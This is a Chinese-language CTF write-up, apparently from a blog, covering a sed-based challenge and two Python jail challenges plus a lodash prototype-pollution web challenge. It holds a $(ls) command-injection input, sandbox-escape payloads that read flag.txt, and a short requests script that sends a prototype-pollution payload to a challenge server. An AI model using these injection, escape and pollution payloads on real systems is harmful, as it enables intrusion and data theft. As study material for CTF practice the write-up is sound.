MISC
he sed shi sed
一道很有意思的题目,看了一下源码如下:
1 | from os import system |
sed命令是一种文本处理的命令, sed s/a/b/g 就是替换
如果我们输入:1
2
3
4
5
6
7
8What you thought you sed
abcdef
What you aren't sure you sed
b
What you actually sed
c
You actually said
accdef
可以据此猜测出就是将b替换成了c
于是猜测命令如下: echo $1 | sed 's/$2/$3/g'
注意到这两种命令的区别
于是输入$(ls)
得到的结果如下:

然后尝试输入'$(ls)'
这个时候就得到结果了,实现了命令注入

genericpyjail
题目给了一个黑名单,并且提示你黑名单是不安全的,也就是要绕过了。

很多都被禁止了,那么如何才能够绕过这些限制来达到任意命令执行呢
这里可以使用unicode编码来绕过限制hhh(没想到吧

或者这样也行:

payload:
1 | '\u0066\u003d\u006f\u0070\u0065\u006e\u0028\u0022\u0066\u006c\u0061\u0067\u002e\u0074\u0078\u0074\u0022\u002c\u0020\u0022\u0072\u0022\u0029'.decode('unicode-escape') |
留下一个问题,怎么将字符转为Unicode编码。。
Tux Trivia Show
一个师傅的exp
1 |
|
get_capital.py如下:
1 | from countryinfo import CountryInfo |
genericpyjail2
还是一道python沙盒逃逸的题目
源码1
2
3
4
5
6
7
8
9
10
11
12
13
14gone = ['open','file','execfile','compile','reload','__import__','eval','input']
for func in gone:
del __builtins__.__dict__[func]
print 'wow! again, there\'s a file called flag.txt! insane!'
while True:
try:
x = raw_input()
if " " in x:
print "no spaces!"
exit()
print "now it's ", x, "!"
exec 'x=' + x
except Exception, e:
print 'Exception: ', e
给出的payload如下
raw_input((42).__class__.__base__.__subclasses__()[40]('flag.txt').read())
web
blueprint
题目给出了源码
但是这对于不懂JavaScript的我来说又有什么用呢。
天真的以为是XSS,于是抓包fuzz了一波,但是没有任何结果:
之后得知这是JavaScript原型污染,具体什么是JavaScript的原型污染之后再说
可以参考这篇,lodash这个库存在原型链污染
poc如下
1 | const mergeFn = require('lodash').defaultsDeep; |
原体中存在漏洞的代码;

exp1
2
3
4
5
6
7
8import requests
user_id = '22b0d010672600233e4ea68da64b1750'
url = "http://39.106.125.244:8001/"
r = requests.post(url, cookies={"user_id":user_id}, json={"content":"yakuhito was here","public":true, "constructor": {"prototype": {"public": true}}})
print(r.text)
然后就可以看到flag了

关于JavaScript原型链污染的文章可以看p牛的
